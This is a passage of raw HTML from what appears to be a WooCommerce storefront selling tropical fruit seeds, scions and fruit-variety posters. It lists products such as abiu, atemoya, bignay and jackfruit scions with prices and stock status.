							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bananas Of Hawaii Varieties Poster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fruitlovers.com/poster-thumb/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Extra Large Tropical Fruit Poster</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d347c59 e-con-full e-flex e-con e-child" data-id="d347c59" data-element_type="container">
				<div class="elementor-element elementor-element-ae7e34e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="ae7e34e" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><ul class="products elementor-grid columns-3">
<li class="product type-product post-1336 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/abiu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abiu (Pouteria caimito)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/AbiuCrossection-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Abiu (Pouteria caimito)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/abiu/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1336" data-quantity="1" class="button product_type_simple" data-product_id="1336" data-product_sku="" aria-label="Read more about &ldquo;Abiu (Pouteria caimito)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1336" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1342 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/allspice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Allspice-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Allspice" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Allspice-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Allspice-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Allspice-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Allspice (Pimenta dioica)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/allspice/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1342" data-quantity="1" class="button product_type_simple  " data-product_id="1342" data-product_sku="" aria-label="Add to cart: &ldquo;Allspice (Pimenta dioica)&rdquo;" rel="nofollow" data-success_message="&ldquo;Allspice (Pimenta dioica)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1342" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1340 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/alupag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Alupag-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALUPAG" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Alupag-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Alupag-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Alupag-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ALUPAG (Dimocarpus malesianus var. malesianus)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>
</a><a href="https://fruitlovers.com/product/alupag/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1340" data-quantity="1" class="button product_type_simple" data-product_id="1340" data-product_sku="" aria-label="Read more about &ldquo;ALUPAG (Dimocarpus malesianus var. malesianus)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1340" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-663 status-publish first instock product_cat-lychee shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/amboina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Amboina Lychee Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=663" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_663" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="663" data-product_sku="" aria-label="Add to cart: &ldquo;Amboina Lychee Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Amboina Lychee Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_663" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1344 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/araca-una/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="296" src="https://fruitlovers.com/wp-content/uploads/2024/06/PsidiumEugenifolia-300x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Araca-Una" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/PsidiumEugenifolia-300x296.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/PsidiumEugenifolia-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Araca-Una (Psidium myrtoides) &#8211; Add Flavor to Your Garden</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.20</bdi></span></span>
</a><a href="https://fruitlovers.com/product/araca-una/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1344" data-quantity="1" class="button product_type_simple  " data-product_id="1344" data-product_sku="" aria-label="Add to cart: &ldquo;Araca-Una (Psidium myrtoides) - Add Flavor to Your Garden&rdquo;" rel="nofollow" data-success_message="&ldquo;Araca-Una (Psidium myrtoides) - Add Flavor to Your Garden&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1344" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1351 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/atemoya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Atemoya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atemoya" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Atemoya-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Atemoya-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Atemoya-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Atemoya (Annona cherimola x squamosa)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.90</bdi></span></span>
</a><a href="https://fruitlovers.com/product/atemoya/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1351" data-quantity="1" class="button product_type_simple" data-product_id="1351" data-product_sku="" aria-label="Read more about &ldquo;Atemoya (Annona cherimola x squamosa)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1351" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-342 status-publish first instock product_cat-avocado-varieties-poster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/avocado-varieties-poster-107-varieties/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/AvocadoPosterThumb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AVOCADO VARIETIES POSTER, 107 varieties!" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/AvocadoPosterThumb-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/AvocadoPosterThumb-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/AvocadoPosterThumb-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">AVOCADO VARIETIES POSTER, 107 varieties!</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="342" data-product_sku="P007-1" aria-label="Add to cart: &ldquo;AVOCADO VARIETIES POSTER, 107 varieties!&rdquo;" rel="nofollow" data-success_message="&ldquo;AVOCADO VARIETIES POSTER, 107 varieties!&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_342" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1356 status-publish outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bacuripari/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BACURIPARI" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BACURIPARI (Garcinia macrophylla	)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/bacuripari/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1356" data-quantity="1" class="button product_type_simple" data-product_id="1356" data-product_sku="" aria-label="Read more about &ldquo;BACURIPARI (Garcinia macrophylla	)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1356" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1375 status-publish last outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bacuripari-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BACURIPARI" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/GarciniaMacrophylla-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BACURIPARI (Garcinia macrophylla)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/bacuripari-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1375" data-quantity="1" class="button product_type_simple" data-product_id="1375" data-product_sku="" aria-label="Read more about &ldquo;BACURIPARI (Garcinia macrophylla)&rdquo;" rel="nofollow" data-success_message="">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1375" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-354 status-publish first instock product_cat-bananas-of-hawaii-varieties-poster has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bananas-of-hawaii-varieties-poster-50-varieties/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/05/BananaPosterThumb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BANANAS OF HAWAII VARIETIES POSTER, 50 varieties!" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/05/BananaPosterThumb-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/05/BananaPosterThumb-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/05/BananaPosterThumb-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BANANAS OF HAWAII VARIETIES POSTER, 50 varieties!</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=354" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="354" data-product_sku="P007-1-1-1-1" aria-label="Add to cart: &ldquo;BANANAS OF HAWAII VARIETIES POSTER, 50 varieties!&rdquo;" rel="nofollow" data-success_message="&ldquo;BANANAS OF HAWAII VARIETIES POSTER, 50 varieties!&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_354" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1360 status-publish instock product_cat-seeds has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/baquicha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/SolanumStramonifolium-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baquicha" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/SolanumStramonifolium-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/SolanumStramonifolium-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/SolanumStramonifolium-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baquicha (Solanum stramonifolium)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.75</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;0.75.</span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=1360" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1360" data-product_sku="" aria-label="Add to cart: &ldquo;Baquicha (Solanum stramonifolium)&rdquo;" rel="nofollow" data-success_message="&ldquo;Baquicha (Solanum stramonifolium)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1360" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-634 status-publish last instock product_cat-longan shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/biew-kiew/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Biew Kiew Longan Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=634" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="634" data-product_sku="" aria-label="Add to cart: &ldquo;Biew Kiew Longan Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Biew Kiew Longan Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_634" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1365 status-publish first outofstock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bignay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Bignay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bignay" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Bignay-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Bignay-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Bignay-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bignay (Antidesma bunius)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/bignay/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1365" data-quantity="1" class="button product_type_simple" data-product_id="1365" data-product_sku="" aria-label="Read more about &ldquo;Bignay (Antidesma bunius)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1365" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1369 status-publish instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bilimbi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/Bilimbi-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bilimbi (Averrhoa bilimbi)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/Bilimbi-1-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/Bilimbi-1-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/Bilimbi-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bilimbi (Averrhoa bilimbi)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/bilimbi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1369" data-quantity="1" class="button product_type_simple  " data-product_id="1369" data-product_sku="" aria-label="Add to cart: &ldquo;Bilimbi (Averrhoa bilimbi)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bilimbi (Averrhoa bilimbi)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1369" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-624 status-publish last instock product_cat-jackfruit shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/black-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://fruitlovers.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Black Gold Jackfruit Scion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
</a><a href="/?taxonomy=product_shipping_class&#038;term=grapes-poster&#038;add-to-cart=624" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="624" data-product_sku="" aria-label="Add to cart: &ldquo;Black Gold Jackfruit Scion&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Gold Jackfruit Scion&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_624" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1380 status-publish first instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/blackberry-jam-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="288" height="219" src="https://fruitlovers.com/wp-content/uploads/2024/06/BlackberryJamHalvedAndSeeds-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blackberry Jam Fruit (Rosenbergiodendron formosum (Randia formosa))" decoding="async" /><h2 class="woocommerce-loop-product__title">Blackberry Jam Fruit (Rosenbergiodendron formosum (Randia formosa))</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>
</a><a href="https://fruitlovers.com/product/blackberry-jam-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1380" data-quantity="1" class="button product_type_simple  " data-product_id="1380" data-product_sku="" aria-label="Add to cart: &ldquo;Blackberry Jam Fruit (Rosenbergiodendron formosum (Randia formosa))&rdquo;" rel="nofollow" data-success_message="&ldquo;Blackberry Jam Fruit (Rosenbergiodendron formosum (Randia formosa))&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1380" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1430 status-publish instock product_cat-seeds has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/blue-jaboticaba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/BlueJaboticaba-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Jaboticaba" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/BlueJaboticaba-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/BlueJaboticaba-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/BlueJaboticaba-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Blue Jaboticaba (Myrciaria vexator)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/blue-jaboticaba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1430" data-quantity="1" class="button product_type_simple  " data-product_id="1430" data-product_sku="" aria-label="Add to cart: &ldquo;Blue Jaboticaba (Myrciaria vexator)&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Jaboticaba (Myrciaria vexator)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1430" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1395 status-publish last instock product_cat-seeds has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/blue-marble-rudraksha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://fruitlovers.com/wp-content/uploads/2024/06/BlueMarble-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Marble (Rudraksha) (Elaeocarpus ganitrus)" decoding="async" srcset="https://fruitlovers.com/wp-content/uploads/2024/06/BlueMarble-300x300.jpg 300w, https://fruitlovers.com/wp-content/uploads/2024/06/BlueMarble-150x150.jpg 150w, https://fruitlovers.com/wp-content/uploads/2024/06/BlueMarble-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Blue Marble (Rudraksha) (Elaeocarpus ganitrus)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></span>
</a><a href="https://fruitlovers.com/product/blue-marble-rudraksha/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1395" data-quantity="1" class="button product_type_simple  " data-product_id="1395" data-product_sku="" aria-label="Add to cart: &ldquo;Blue Marble (Rudraksha) (Elaeocarpus ganitrus)&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Marble (Rudraksha) (Elaeocarpus ganitrus)&rdquo; has been added to your cart">Select Options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1395" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1412 status-publish first outofstock product_cat-seeds has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://fruitlovers.com/product/bolivian-mangosteen-achachairu-aka-achacha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
